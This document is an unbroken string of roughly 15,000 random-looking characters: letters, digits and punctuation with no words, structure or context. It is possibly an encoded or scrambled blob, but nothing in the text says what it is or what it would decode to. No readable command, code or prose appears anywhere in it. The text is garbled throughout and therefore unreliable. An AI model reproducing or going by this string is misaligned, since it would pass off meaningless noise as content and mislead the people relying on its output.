JoLf_9Ot-p:790Ld}d+OVJ|T&1]&dhhRUr:A9x^u%z-p6n+W/ndDzrhJ}qL{-C_@h9:oX~LQ]kVFt@LT}w/n:^TIh)I~OE{zXu6qF~~&EFB5S}pr~AT1VCW9q(@okq%o/@]r9-ks~QI66BSrrJyxJ^KKs:{wU2;n~TO1)O_DoeSI~{^K)CqiTFU4)@r|f@:oR_ksrxhWT2R0E1LzQ4x5h}YO&++txzV{wzFtxe@1wJO:hSTzp2Lr9dzotuO)EILtkWBrw{;r6+IB-}YKW2VKE^Y1+sSIwSFzrykpxKn}ny-:J:WV;VkAOq::ztxkI%Q:z1@nS|kBY1k5DJor9w:D]+^RX;^DW(SwAJ_Rr-IutthVKqTz4(K{iYEu)ezrrfSDWzBWYB6ID+OrqfxRdC{h/+_iFNV)odQ@7KSr~_K7{r1W:%i)r|Aeq|_Qhf}DuRd9TLn9LL1}x/QhJ1L&hY(qR1%Q_yWYx/rET2U+]Otk|r6pRwd&^7&X6Vt:trU6pB~|E~}Jq_f_St]rDJwfrWAUDxdyCu+4:T+rXxQi|x%JIrxSrA{Tp&r7NYd09]OI:4zd-wR%;:UY(R9fRI6065ttJd;ARde_FL({Y;wXp+^nrQTp4E:^qW]7x_)KDewFrx@%+(N7uFE:Ri~y:QOKrrr(wzQIhh19f:SsE&@wLR}RLux)rui@wELqWY-04k^Yf|FtWe;5(wIIuu&W:%wTE7p&dw~4B6)IRRfA-N~4ENAeVt%Jk_FR6q%)E7;4wW7}X/T;_0;:%T(O_(0I:5qOVztpO{qn~tWE&RpF^sBFF9xR~yD|(rrEY)kNh)LKi(|4-rSz){]dhLrKSLf)fk]SDD]Iw4^r7prY;0~rfp:pFI6rQnt4~5y^}BkBoQ:n}+DR~US)Q5yQK|4+JDFyN)+02tyuTIXe;zE;k}&TkDuN/VVnOWUBd4UeT-ewOFrzD{CD|prdr(+FCtWQ6tuz90YViC5VILt+C9Ce4~LxYDR_ed41B&F~B2w{}o5reQ5S}qryV+0ef5(~zSA(QJpKYSwDL~rhBD0~4@Xo7}~9)d2h:F0-ez0(/0hVwo0UI{_iWQhC1pITUQOz(Wrfptk|BV04iQ/4^CTK^hdQenJrxeQiI7ipwe]h-^~pwo(6UhOINEENi~{Uro~2UOS5_Y~-xQw9(D:5_Idrh]%D^SOAkySuVWLxpyWDk;1URhxp{1L]{nqr;tBrL1L{@k{CL]{xIyx^Wh]J6eSIW{-LB{opeIAUV%oFf2kT49EL@z4~{XDh;kw&E;IUAtV9E%F~x;9IIw5-|&BrW%Ew-y4|/wiV7|6fq|%~xY4I]4z::69fOV4A)XYf:r6Lx(qJ/oi|qC6WKAtzrOB+Y]S5^}SNWAe;~N^QX6~yO0&~Y/C(O2dDyVL+pK(uUV+owq+N~9tSn&|ruypEAW&&UqI2dT^F01:1FrzQVx{e/tBL0UNAOdyrrwn~eE_LEue6rr~RrxtRrxXY7e0zSek;r&WAx_tdu9pV7AJ:2zX4etu%u;WkUhKhYh^9:xQ5O:~i4e1@EI4wWpn&:%/]99h-skd2Lx%Y4e4T^_x%05)xXhtY+KL_z|15T^_d6_xR|5dNdyEV0xzC1dOF:Atu1qut4W7K:]pYOF:YsWop6n0h|)E|EpOS-OtdVnJ1hek{4SXq@T|y1S~fz&t+U5o0i5huu;~soTBpYTxW&t6^EuhRE^6)EC_AL^^}^~Oy^4FA:r^/]9_-0W_2E%((ouY%EB~/rx/X1X/6KE+koNzNut&NOxIJJsw&x0RDD)/dYJ]qw/rr7Ih;nShRUV-&9NhDBIr;~qhNqprXRBXq(}WJY_E&Q~r&_urBIo@ysU{h]s5;DD2LwxU/VyAANnKh^rrd2;oi5rKC4-NA-U}C/AIe4@EkfKK1C;ohVFQE~I4|+YDu46C(yY({1B24)%dVd-1+U(r&YS7&Y+0S;__UO5YzE5DX]x1if1^ED;r_(EVYtEO6T:VCDTQ}YuDT%yh_p_n__%6t@{_sn/yL0V~R/nxt6Ai))ukTC7n0-x{W4X1{dopFoIr6@uWh^Dut9rkSf)fD07e:NhR&-o]qE~^;T275d@Ve:w(NXpr+WDrIp%Unw4hAW1Tz7D}YyA{TeiKi0e{Qzy/Dk65_^}0^U{LDyD/TL@+n|&(wS]&2rksh}DY@fz6x5NKrrq-r+;:EnDLYX-20neX{p&0{hB7%yK}@2n6d6XtfW{nTDip~~JYN+E/_T9E)J@{~&|):]^7{5AXS~6WfI+{;}4wDpp]OypxpOppO6w]O6zrW%ISUr~WRkIWrx-^J_UCO69CdkpC-T6h:YOJD@55zL&E|rYkCon~|o|eSA]+CB1+p+9tTQxRytkRSEUuLLkz65NzxLhw6(Ukif]z~7)@TSJ9h1d@K@F]D0&x~EVor:exDExur&p9Xe}uIXn%II24{s;/J-nEK6xpD(7;npJ&tCI^)V9E]A-r46D^-yd9e{^AN6~pi+r6Eqx+CqRWSq9]BS(uz2^0V9EURV)U&wr{YE;u4pwAq~h-OzT7DxuF^iO0x]]O|k+NSTT-{(zE0R09+hzqd:;:0T-uWhKFd_;5kx1A6huF:4UL4&;:qstF^@+kSs6T^}6pu5+_T~RoCThf@/Y_s0wsR|(Fx2NDOBRzroRWBVxAC(pi+o{@ISETnIqNRpuWW924n%u6u)fr9Iw0:u|+DrTOOx{EUn9Cup0Ynk]@:]Tn1-p:)Y]x+-p{~KY:~;^B:Wzn~Kq_QkhANw+5-5DxpdixhA_oiJiW((iuRDxuwNk|y6R-DoxrLAIrS;}h0ApDux2t-zkYYzo_Yt/Fpso_ptopt;rrrWL-E{QQDxO|Dr1u(Vy|pnLoyy+iqBW}Eq9eUCh~TAyyyEz1@EO0By66||~NB9L0EQtW0oSB]E4+V;|6_qJ%EQkT^~W0]rAkhVB~0INuzIz+K|o]rfiAdBSApE0_~A&&-Eq+~y^O;rVV|ASYYVVV{W}A}Dk{tV&&Vt@Ai-}pdVJJqKWsf|^wOJhEEz9C5Vi@U@A|IdE+)rQJFJOOJS@^p@R:~U)rAOJ{+qLCyJ^V@sWNYfW)n]pEFDC^hi&ziz-k6fJ(nKxp6q0hJuw9ID~JwuuwF2nokO~;Y|pIrL%(9xYy;BfB0DWi7CCzsL:IqIwEhXyN0oE//pLOy]X}r92)t;Xr+xxrpqK-EkTxshrt-w(f^Lx6T{VAfrkzeRS-By{1^6CINUBp{EF])p2OSI^q|6iiI1~nyx{tUKE5SI:I-~|i_UKhz;]ICO-nE(DW(&IhSz:hyk~iiJU}AA;UXTSAS};:(yzA2WJ(qL5:+AqV6Fo%VAfdDU@Jq}5w:)^^4|96IEzzxrurwqo-OU2rn|ruOihOn&@@V^ukJOdEu-WOyyx7-tVKkTI@5)W+oB(Dh_qSt|w@iewtft+@+R%K^SCR7E^:i]U:{+zrpwWW^EF5F)zp&(25wruu4iE(;LDnJ]&|9ONN{yYuhuqLEI~ETrR46LYKzNuxX{rrr7rWrw0FD0r}NosWrkz~^1pFF}@@D+iXO:1RrWA^9F_BYkYknNEY|SII2-(qtrX~|NUy}+++C5wA1rYXii_{w(+X;/_kSJ06sJuxX&pXRen:_eRNq1CDyI^(kxRRA}J1x|9kBFnD]LCJsQVTi)&LEt+&oz+0n_xJ7qTT@2iC+CN(JdDIVf@Dq;Y+wy0rEiNdESt4V6BU6ptEErr62OyEWD@FIJV0wUFDD|&tqYniq@_]+5i}zf0OT^Rh-JF4Dk]rqpu2u|yIhf}ooo+(Lx~xSDr+TLoD2C%~Jo-xWEkX-W+|9)I2LifOr-|@ru/-EEr7Yw9ENeTR6FY--]Fxiw/r]WhrNDV0E~DqWn)uNpu6D5sCDTLWrY_YQsx5w(S2BxSkpoOrIYO+x%9+x{wXDX+Y@C9qR&R525NERokQFV~^YTt+YtzDeyIR:eU7(~];0Jz+u_6eAQ0CD|7_}CooEEp{-SXzRBW^7:Dnu)@XYQQU|Eqz_N9qKUpDE}FDq/tUud4N/EX|2edIr~o+Lwywz}eI}eNdU-k:krTywVFpfJ:Buy)x4J4dqV(}r-CE|Uk6euLWTi]@65q2zR}{4^q(U-k-;B:w_66r6U-rBo{nrxuFzrxEFChsoIIpTyS-0p;IE]NxJ^u9IR56i2pOCoyUxrNpWNT475eptx-]I+ooWE;/1@9x0O2r91JixzXAke0+62+iw1TC)Y5AI2@;|w7Q)ESWzkk6]16:R;foW1F@hY%6JYuXBEXiWw{~TWuz(i;N2+ENEEufJ6rTI;IOzC7-RW25%C+{VB]UzyS^AJ;6B::25WE5wirz}Q+L/SU~J)KDh%(]N;^Vo)ruu5-+iL600LQB(W4xIRNdJx@Ir-YEw|pSkw~^X2y~60:r-1z4Id/q5Uyp+r|WRihWrC~k%Y(oJLpLWIsStxEkCw;uQ6+AI1(~Dr7uy]uz6u6uI1rDRx-}O/VT@(f%U6uWXw2]doUzuY);r{]iu]_QiwrA2|riIrQ(u1+zh0||St(6%Krr47Ade{4BN(phI2]6xY-kr7kLONKu-kI}/6tiV+zEpRA1TpCrJ6{9Ftfd{R5+Shr16~s;CL-ed~D45V~YqOEJR+B-Wn94iQiq1~+rCk}:BoK2T6CVOzi&UBLA)V:p5EdeDeEi&%]^~Q-+nT-x_/XU^hAKD0@s])+JxyxT4D^&r]qNu97N|-pkEERz7hyDuK|Bd&-V^{_J)Uy(fxDU|_)JDTtIBq{o59+%(-Lzq_t1^T@u6}ODIIIJUt5I_{E+fwuY9~WpTw0:5_p+AWWEW(hX^IpuK%QIr:d;Nr9R:yrkJhe7~|pk6R%+IrEWty{Xkpp)ss0_%DTrI4d:fT9|i%I}1XIk/2/BO+0|^ySNQS_9XEiOJiDRxAwKA(IyzwO~)eBWiCIIrB{@JtX+5f7{1}JD2~x&K7(}KCKeVO^wKuB//Ks:AI6yeOB)]V409:Aw))UALSdodQ;%wr~Q6:EFROxO&JrDRR_zQTVdBTnzhuIBh;R0O~k-:SnBQ5Ntr|&tO&CoQ4o)w&@]x;LhCSNC6OAso|uSW^{@iA{Jn%NVDEkd9xEE]IUY6JDrrqYEu+1usE^/-hSft^(50k:-rzX~A-%Sh&2h6XtF6^O-pk-_L2YS:n)xTh&W(X1WTWhWIW^K9Nw^9LQ2~xSY5n|6UAS}J|TUX(_6S)J~}qEsq(^)6i&1SpNTw&k/4/^q+W~BI:JqQ_{fL9+uuApr:J|XA/%dL&A2-|K7n2repzCELk}|_VFA|-&uQ%i7Rr%4xRQwYTT72};]-wu-R:D-))6KI)Jxt]Jxt&@-Ld}BN6;QOOtU(k{i0skD_SpJp~~2yx&)~;1W-1Ax2%+91yNdD5Irr(DBN^|FiwpinCrFD4I|RJWpr)K1+Vk/W@iYD:TW%9zpkz{_1@r;%o(npCODLL(UDNUTR_~T}Cox]ir)B@BVD+OipLSO6WLLKLko7xuTyy]tJWtSfeFWL2hQ+z6EEV7++&@QzVu_OyITW6{@s}0Y9;Dryt}X]{60qw6SSX0eK;_24Y1t}kU2FQA-/%yS@dVY6Y)NuUU5T/5VEf5wt-T(5+q&{f5-((^&AA@wn--/]NLz{rud5fV)J(UIrN6f}f6frBu}YU6@9U6tSU&E{~&]Y~s6D+oS&rJ2Nu-}KI+hyrJ+6I@z+pWCK(W6krx1q-wLdzwi1ry^A(ww&Ex0irNIiII/OU9n_(y|dEDO|BNXkN{@&r;nKruUxU)FI(po)rFw}I%XwA2QAu2ryWE+Qrx+5rXt(r~6xI{EKru9{+%xtNY;:B_;1](NNB_I-rx01rwSsUf}L(&tWrwWCrrpCpr;Wrwe0u(1/VEFOyxq+-oI((D+Srr;&+%ofA4K0Y9oxA0NNBB(qI5ESu/:^)/7}%h]&k^7/1AyAA&fid4+IW-pr_VA&hOptpEfqs}A(N@-)J@f6hprCKIrL6V)+~Rp(N0NxA^f{DEVttRpf;^A{4Ez9R2p:xu;fNS9NeWI-qrNFW-Nh/SpO^p9+u]UwJ-r0FDYUR9xTeswuqIrRVDrF%&u9o|uex-uwL6hup6E9xT;o%SWL%DuEJ0wpxDr)zqw@ikh7|pk:7O+r+pwDXsYTIDzRADY)srBR2rkkA-WTWsf;09;s9oUTnu&X^S|0}hV6}2wB:rroNoS66+r0Jr&F79]szxrq)^6;QA~h}hIn|oiuxw7:C&B%79&we~]NsCrT|D6Bf]qe:}d:4@U2uV/o:^@xinEoxLKWO]q^u&f@XD0@x^qUAdz-_s}k_s;]UqNA-9VkT{^rzqD&UFqn-|uk+%(CI|UW4IF6C;kk@DBUf4x~:f-&f/nA7~Q^ztoS@E+s6&pWzByOy7uw)E(Ve)JrqrQhT]LrI1KkntSur}RI]%+S~RFr+A]p~%-DRrhWSUOE/pfIt|(]Kz0i+Wr9Luh&Eud&F7z9A;Wp{wJir5LreX+k{~KiQEBpWhrEqQfq]_@xy2NRtK{qWC}&@RY]0U-+zxVWhzSu1&Or~/;Wpo{ufqEJz^~BpK_AWfDIE%(+yf;-(TpB(ou@Cp%BC)EDtYKIyi-+~kYUi6T]XDLrQyK7Q:VnETB}qz)z]zB@^AAwVr&~YtVA^r&9^rLA~@]5-/-2^r_4puDtEzdfq@oi~y(tqs7KBdfJ^y7+Sdkk6h+Nh&42I)LDE:huAo}BhN^TzNShu_Sz((C:Sr^FBxS_S{eJukfzh|zqrxJ-AKItEwz+xE~k+4R&y4@dBxiDrwnDrt|LIF5-Se%VYzrLBFrArxt-ru+^rxiA-|rnEuU1h{KRW1&pO|yV+d;wyN+Ix|UVJd+f^(ipr_4Frx4WSwtVrX7w]JW~rL6+6WoYSwW&Y|YpJYXpN+-1~%f&pNs~Yu2X6YONh0inWA{T^ILwSVddEqu7U/%@q5/qq5Lt6AJ^B42d5/kk2zAA4}qIJKp9tx96dpiTrkO~0WkhBzuuToAR7:-qEwOhoOqsU&-5IdOO06OJxTV+9xzU)CkQVoVkuCVNQV^]74O6ozrqS6O4UsrJO&2uo~utpi;ytrzn|E6yBw+%f]~yS|VSVprdQp9}k:WkB^Sr09B79I5q(WWuRIyF4w69_Shxw6Jfp|2kOEy9uxJ^iurCIItDKIEpKpuWe-JL}&~CQDLediEXwo7|+Uh4orh91:dIS|f;{&BTJ](QUrE/)q2i~ru;s+f;%+qE2J:]A-2/n]fYowp]xn]X%U:7%n:UD:6}RUOtTkprOdqp/^:AF^&{f^w:DdzWK6rNIkzrIB/KF}h&f@iU7;;rWQDruiz1BQ0ryBou^B-W4WfE9SQ6pX_u_7DuLqY:zwiB07~+Cx(|&YRuTW-weJWd0hF}]WoIr{Qrz7h-^hJ|LY0~|7Y:dEo0{-OWyABr~7x]4-LpQVK9w0;UrrpSKTBp;{LE{rOVI@6:{f]-YJETIXQBOw%4F{r|W2LIeN@I{V~ANDzOhzWu+6rO/-FVC6Q0(2Dr]r;:pVYs+oRze]D@6k{)OJuTYWTJK7nsqw@UoC^@O^:n~A;]Xn]Dr^0+//Vd^AY^ud+1;X@kroWKr}dox7Y::^6O_oY9-I@u65x:krRVd4qUxQNDz2oBFRTAfoFK_NE5A|;/%/{QLw2y]LL6:&A~NCs)h-XKOWd^F_Ut_6+2:Ldk_@C_^N2or4n;pr^X(KtVkFDsrr;^IysFfRIF6)]kE17|Fi9-Eu]ArwWdWu)EdI6N_d5Aq1xo(ezQrfFSyV@;BIYLU2%NOCx7yDSXi|5%F4z^xi}|^OWBE~W5EweSD^|-d2ntqffQdR9]xK2Id(+5V|9{AOU/+OX_Nz@~EruTxTNNw]1Y2]QkYTifSST(F]5J-1yY_zydFz}]_Qzs;^Y96Q(CTp}K_AJJ:tODO2x%:4;+;:27EUW+u1B2EAt9u]Xz(rEIx5u+i/Tt6&{xL){LLrrTrxu-rEqODEu~xWBQLw4u)/:1OzV](|5y@uI-UDkoII-DN(CUh4Dk)5xI:r9udrrps{Dt+|e9KCI%1hrwID]B7IN})^EE]DAe6WBdpAJ])TOT%Ar{s)rC6Ci/frU@&y^6py~6LDL~enep|2wrK(rJFVD{++Ekuz];U]6(sr2uIii~LsLeTS~DoD_2S~-iIiE6n}CD{uD_(JEAx(&Y7ASFAD]Q9sE~zwr57ruy95YAo(XW5z:E2]yII]:I~xfV@{-u]Nd}qA]pe@5sBLR@AKR4S5:C}5ALB^~K%LhAzhdJCEV/oAU/;Ir9:iIE})q{}EpXW1r+f(04VQrIerrEsIrKe~0F)@Ff^EI-BpOSzfT::(/K4|:E9CFpS(Ei)&Ld{YIU://uk1;E(90y&DKwfxINwd:&J6uNrhS4t%Nr]]oun{pB|@{y:~E{}7AkY46V-uSry%0rzh%|oOItOf0I+WSr+Woy@u+W7VSnEz{A@qdDrFpt5FnDDw0zdth6%%(T{k_QhsB~6NA^SXFVBh-6&p%dY@6@As~LVETCXJ^~0|(NAf7NOkt)Dqz{UCe+/-DJ|yi1}:eNEBsVuF((DdCfLoioFp:(Y1UqUVWpreJIy/Ett]5A{OXdK@uDx~0-Dq6WDd@6hi;DxA)NeV|iDdSNyQ-r;z|Erqn6hrX~4y{)V0(~XQdQ|OXBEQfhTWOrD;X9^}4e{1{]6Ky@]7{S~e|yr5+Skd96D{t-rT{YOw@%rus&kqX|rLo~rs5qk]&Q|V-ECp@)EEBWUzu+Y;k%uxnsT~9YY^{1AkOr-_eO4ey~E&;EuJ{CD6+)z(hwCU}B(6)Q~QpDI~U15U6dh%/XTEAkRQ|EpSQ|&I&o4du0@{{x2kO0CkK9:%rhxX)YT{^UJ;/q2~)WE4(x4qf)Rq@KF5YF4~X%@JA5Wx|^e(e}w(AX]0-+CV_R~&0d@h0w0}0ssf)5ouRztfsYs+s/@5Ir}SruDzoW0(Kfs2XqE@kkIri/wBk{qWzEEoeX2uu}ryDRrwQ-Iuw4L22uFfVd+U;drui7OLt:|/E-@~rxSIV0X:oz]YwTFIuuRrdzfBtLz|rRLpx0uoSYxy;h5+iN]2L)o66wsWS&N~2-KfRx]R@rNIE6{}SOno@|];&5An2JnV~^zxV6-](T1sW%R6;TEqr]F(0zCQ6I2N@q;hqrATnk-k0|W1@}UnJY/Cn]-]n7^n]5qfn)XN0):Wy0~pAk]Ysk+%7Q%;WeeDRKXI)kL;OJw(uw|FnF-Nnn(Lns(xuw(DphYEkKz(YEtNz&o%{-f]NCqD9ViS~px2^nsVtCIr;y|pKxz/KtsL9O&@e_Jox%iKxJn~5h/^ILY@w5tAoW7)tI{q}TUIs%(;WS:WAqIWs{5}dfWYQxex/s]xDpDt6DyCFDR7yprLour^06o^TIzWA2@zNLI6T~WfVD+o1(iAKu]yEdoFI5uSE_0NWKd9K_NES;09XdC(s^J_5)TR&V_0|VF;C_nBuYV^R;1FCO7D/X(]dx&4X2|ss6I]B^)Rrr{z0to7^ODY^z]~;/rEe/So4IrQ0EFO)SEe9D5q/-tFye]%w26(prI}Oz%d:KV0dD01(r|qE7z;|pr6tDI9{zyhBxLF7;9^(ryL9R4rp)VVOrKp&_-;&COYy]@00EQwYzA(FpIALrE)SwLU5q9KdXJrfoSNy7Bf4X|RyDr/rwT+o{;kdX&Fyh+s6Wff&f%;dW2{E6eKKutwL/%1UCQ7}{rYkA9dWOXF-wTB|N7FRDLW;CJy|rEuurV+xDLEuuy^znkiSniAqJy^^UUN2+}Nu6BqS:zSOd-O:z^JW~6F5:{-;4_DFxEhzEISu1LS+w%1;pExrOdxRLWxuI0IIEr+4DSC0Fei0N9BWDRNuBCfsSpwtF/CsROywErIK_XL4(1V4QIVWrOpQ6w4]h)i%X5srrrwxhRWLzwuph-k/CFhOz9whTJBekDOB(V+wuS6dFTOWL;+6TE;xuSnyOU+rOLV+rOI6L;Ex~O_NthuL0EExRnTYSpuWyz4xEruYEhEFzC~ODFT%ew~Wpyk]zW:AExuLIV9w~NzhNph(dt/AoJfX@5{K5A5~WROyB-L6@;rSOqhe(SAOi~FRh{w~xInLieWCOLYQ%Kr_XA6~o{1iFCNT9EC-o0US_4-%C6wrDY4V_}D{]9FVO6VInCDy-E+xI^OddhYC):}h]KDf{^Y|ALIWByxAuU-}EhrhBXrp}YxuW^i&EokAOi:UzJn6AV@O5;6~)sK5~zKUe7KL~0@Q%T]k6]z0zDuNk4B5:9XDVrr_VK(s9/)pkIw/Vo)uCwODdK/;2frNurpeNtIO0rQQQp4IC/Q@9eIpRuk^uuuwJtq0]O(kfw-h^fRqLEzWJ]S0SSzrr~Buun0O0Ezw)IoBDyo1BdBuCLq-]yzx:ir/%N~eu5qpI{A|ywu~~6W-O+Bz}RBD}B();Aruhdk]~U-k0BnJU~2@&VqIDyyDuuE&~02]DKr-)~wqTOSpf^|pY0AD2NuLW2Vxd0(hhUSkT1^px}(2&VxrK1-Ep_)C-9]ADS_|&udd:R+IEN56{tVx@@B}2d)rWpODppu9zTI6i)xhIO:(kzxLhDqJ6p&66:sLE:ttNVQEh}@@796TD/(od:tWthh6JW9n+S&ws5AEx_NN_/u}oSW{o@4p|Sy%N(;pNIzYo0QuTzW44Iy/hehF%rzNxErW+rtI]Sd&Jhh2hSQn_f9EL~rBSS^dfu|ue7d]W]ytJ52Dd-r]Kruwx2-ze%BrFsO}^;e+5hBp0BOY]OuuRV-{NYiixI+@+II&Ih&hhiJxRdA9zAA0Vf(wLuR&k+Kyprtd&VUh+:)2|w4U-^ApEk(d&@ErqYt(UhqVSkp(SzV^tB6KzxYn)q2SEWioYh:Aw/:@^_i}qJJ)-epJqFzuepITdYhBqz(Jnn%;:JRRTAsd6|;^Atw(K5BpWtfi{f:2i@nd;7f5Uyky0DC6R|pDIpwV^eLoF2WQnn(YY]2ss4K@Ux;FN~Vd{Nn/Fx|oWt{f;np_zi9d{{{9^FO}LpA_|_0T-7QdBzWWnnB{W}r@fhX6Dq-OrEC^rUy(rIsVJrxwEyF2Wh;hhNpDpI%/w&/^yIB|sAxx|nL-E+q9+;(55:]S6R0TV:JC2+Ed]oUULFCFFFqU9nRh2N6Th&V{/ArdT^0&-f6oxf^Lnh;4Y1EW|Jh1TA|:}5A&O;d5E}:dnBd~x]TOKq]6x0odRL;+F~@N5)++|qDE0BWo1-:A)hzdfeU@KTWBr]zUY0rpXNAo|RIwR_QWR1:-~D}YFrEU6At|ryOp9s_pR{~1;fT/LS(puIsw&DSxripKQ-QRqVKzhOSWYV6BLC;Fn)T;iUO97^Wr0Tprs2Atp-|ou7Rf5Y1urupNDI-~SJ@(:Q2Vxu9rE6rr^iSX+DBOkE|:rxfs6IR:&xpuwXWrBR{ytK|h(Q{/os(9ofBuKdyfWS5(kSW%45RyOY(o900ooDLQJI+]kxp|uon]xJh}nC]2;uN~%LW4qDRItVowCzXhNOuE:hr:@9FhI%EOzAKQ)A]|ruFki|)+Bw]IVV_5A~Or0oJ|^]xAEp2)1UOIduLp-+)nE+5yuIEyWiuShqnrr|eV;+nfEpLQ2wChT0)D;i{{dDCNOyUQ{i2;DiB_kLyd094_r(@~W(ezR:BWNsK9Jh;~hE}LBFtke^|r}UD~JyW-ry~OWqk@f66E/05COU-pr7_^+yBrrB2NwOI9/LOpuVIRJ~I6-~B+L-u6DA+rR_oUiIRF]eWNr@y&y4i20IDpu%L|+;)Re{uquT6hrEOfVpr~NIzzWyVNIk:uE^Di}U}d6Y0;;rn9BJdtk5+}7{fyrxyK:A:k_hr&p6|Bqs4VpVe;|d}JV}LfR};yoFw2rKV:O;-BWK:2ryA:NCN^FYBCCU|TE0Bdx01(~AkoUd2pukInn1_Vx(10&;;Ux^t7|KB2w0uFrn:DByQ/TiOeuJ0_O;K]6r+ndSVyUiEWxIh&AQ(|xOXBDWu2uEqtNWOuk1pOJJ0]xpzVyrD^zrwSdUSr~5WSIzkDOC+z:+99_xrin6xxhEY6d-AdEkIN_xukO6XJ4sA)B|]:w%7~XIT)V]uQT|xeh4LDxLL(k:Y56Y@X}|}y6frhiX/F/JIFx|^dunRIuuO%U(TC({Ck9r+r~)]i}nd4-kRrd(D)fy5Ohp|L95f:T|@KST/F:@_7rBLxdqU4AFEJDBF6rok_WSfk9WNkYWh&r]ESz}L]dDUJ/02;4X5@B0_6n12oxfJ/@yFWAFVTz4fR@:2%]5&B5kQF}~DELTiV}(xEry%xEwFx;xu]F}r9(-}(1%IVDrxukrITJ0pW2-T&|p;Dsw||An~SX({+ETq;V2|tLA:{w4T|^xtUBVX_Qi1@nJQJwy~1USL{XXB{RSr6EJr^Bed{pe4pI-A(5W:U04JTO@~5@Ys{]N^fS)V~e%JuuNrppQ(LQd0LSUiu{CDV1qV/DhS]ey~fI0@6J_nI~92N~tI+t-0iAhNAOApLfNJ}Y4EdID;woy-hLp@F294Ep/001+ef5zR6rReW47ue7U+(_UziTuLd+U)%A6FKzJLBxOxor&oR2(I)+FATriuuS9r0_Xou{wNAWrrFALrw96&UCy|}44KDLSxrpuw6qY(4wK+Du1CktT~2qI27XD&}9WDVxy}|NxU^yx4e;rrLxIKX-TY0Kyuf~2;ee5~y/_|tyo0puUB6izI-ok]VJx%wU]LX|A9UyoRy5;Qt]:5dpOup2V_kUL|(9%XnEr(|Vw5V6{IDR5YN-fQ1Y]9z9eEdYL56OYFx~W&+QqO94kW^fsL)XQ@EoVFIrB~;]wFX^f)uok5fpu-IEnk]ruR|)UkSn%ywIxI%s9^]LEINnuS+Ye4e%Q;|Do9:pQnYoXY5ns&ierfp209oI|/JL]F4KFYXLT-]iVWO0qBSOW)+Wu7)9Do1ow6rIWDDA-D]WrkC;f9C6YC4)|&_+oNRoIzT9:ESJ6-w1~)LAC|6ry&dFYf@F_~O&&}7Cz7;drkA7;)6sEVL^ptw_RS]S%Ls0WkBe/o]hJk4zRpu0FX;:~7U1;Q{zAekIr5VRE2:e~pqXE{2NWd5NEOx7~tXR~y_D-yXW+C~V]@f6A69]~LU;N@T9U60VI@zF-(fffL4RUC5{fxtf~s-D7/YtJi()@xE5:hr~ErUrWxwd-AUN7rI%{EYdr}YYi}9Dz6Ue2SwWF49FkIYAWkBzD]Y:QqrdWsYXSVhBkIEUwB7f{&BB/R9yQ@(9f^t4(r]tC&Wh7I(r^r&rFpkp0EI{@wwN:Vk1s9urIrrr@prB(~NShrN^Q4(SF~B4nrr;i}rADV(oWo6;LqB)NE7^FT(1xTkBsq]276E+Rr+Xu2rWs-r_Yqd&2T]/o&k7n2d_@i(4:sr%0TitUrp+xVd+durCKrukpqNVJ}NV4AAhEok@N9fOqpp(i^f5^-f^7&A{JBzFn}f2r4x-I}pFwR)w;kx6XIIJwqf@/kp5FTxt16rC;T/TWsBu1DS]q9kk11}rwLEA5SDw1TnWy)-EIQIx@&RDT)JsSo:]qi+SAyk9JekW&n]p+)f2iyNSC;BINQ6rpT@]k1(D]Cxr9QBO-~rrW|]TS9SrDBNo9U+pTz(EodWE(xo07II@6ISW7dF-(|OsW0LpIBO&@]%kpYI-6F+0)4L@O}u@xk_9y&0~-:(Rhfo~ddnhBU0xBorw1Of|zJU9K2du^)y|Q}-hk|DI:CQ+yehp](ikEtQxhBEo_T;WLi@k_@Vrr%o9-UT9U-iVWf%E]TR04EiWDLNOz+]|EFRwV@DARCqR_]B4p0pp{46WsVS]2|SW0r-peFIB|CrEIo~-1nD7{rqSNd1:x;~-6w6I(KihhIQhdeJw;eQzhXi@B%pXhzyABzz4ru7ppwd{~~y:]1n2]ixfqrh&rdwniVnkIo_RE{TnyxW;ru0tyxN|rzWTUO0QY~z%(wWfqAOVh4+zq)XAq:ztq4w]U%z4qzVKA%1iWqSnpu{Lfq;TSqeY^|7%+i-5yALorxxr-Or^~}A1f7zWxU9trO51hr)+A5LikABQ^kxLyu;)xAXr6V1SqLTUdtDChN(-yzh%ALs&VVF]hFd6SoywhwNzIr%RrpKVxp(4Sp1tpnqRBpw&r;kqu_T%z&QpEFK/-7hkSLIV-YNsIN2)(e2(;-u0BiC0^eJU(2ro7/h(J-yUyrEn:JUX06Srs&rruD~DiDi@qW-dQu6sz^&u~-W^o0]Nx|rneh&-d0]9XOEX&hr~5rENs&S4Lr-T}DqNWnSC{nS^XTU|y@ACV|S^AxfEn]z+nk]L4U+BFrhU7-izx~-yI+zWqTqdRpi^]Bqke]2)fBkIkOf-O625}S--%6d@9sAL)IdQ7@NYTnq-6zpA4nA{)@piVs-LQuNKTix^922D9IO@w4z4Su~U)}9Dn:p0uVqKfqr0sk9OK4qRNd9Ri:94}DCBxkV7_SOI2dO7WV;OOJOq-EhiAzC}F@d51n]]u~rfy&7~_IrhYp;Tn6W/46^|IK]w5pzrsEz]6|/@XrI+&EE]YWouNs}+5I-4k+{A0(pzI(@-(5ADki%Vh~_pWnyzB_zB-%_Ut^]n0KfopT}:B}~}UpKOhIyhdJ-DwnK2NuQUTIu+IJ%U0Xy&0^ErO;I+iXFsNSh&&&0DC^KdYN{2VohJKTyd6Qp6^zBwkUy]yY^Kp6^okyd^DpQ:p5A2f1hn-dVs6{II4uy0;dKd2SSBoz@OooYro1%rsRI~{BV:92E+COKzqEKkKzu@|6Rp%@^p%oVSV1_:X@KzX{SoA~p&zUoryD(rk)diezx:y_rprd(zyVfp_IBJ:}:+)SNzrJOr{WLR~E@pWNWKnWz:D:+4uWDuC~kd&F_dntpe{uiRxBo5YiuIYoNo(4QKO0fo(uRYqOdNExyWSw^BU+2_do;k^+/]:]44SV]^]K7p]5IS+Q]dr-qX]K6qF%u)h7W|ruUnh5]e_Bw~6Akk_dTyxR)7UfWu_TWn_1+Xu&d7YAk|IzRAhx0rEADdix}h-{9y(56zr);REu4NuSI(6;0yxpIVd:YFSNI-I7:_:&5]OYwC:E@66:0uxEBW-YWxOK6Q^0Eez0+iOEWixir/(2Vdp(L&qTE}yE:T6ITd:/yC](t@WYI6ErJ0Ewp2WtdDVuzqpWXEz~h^yuk-(A0]yxt)rxo7Oiu}Xux1rurJyw/oy4tVrS;ArwBhOty%YD:1)/Jd&t^}S:A:}if-uxJ-wRE|xU]TTpuzzOrp1DrTDDD05q;q&-NwF+EU6R)0O+e~I|5SyT_FERipwk7)60rRTp&ue5J}yw5-0x_1e-LFfk_RUo_151RfwE6%%J-Lr5pLztVW1]r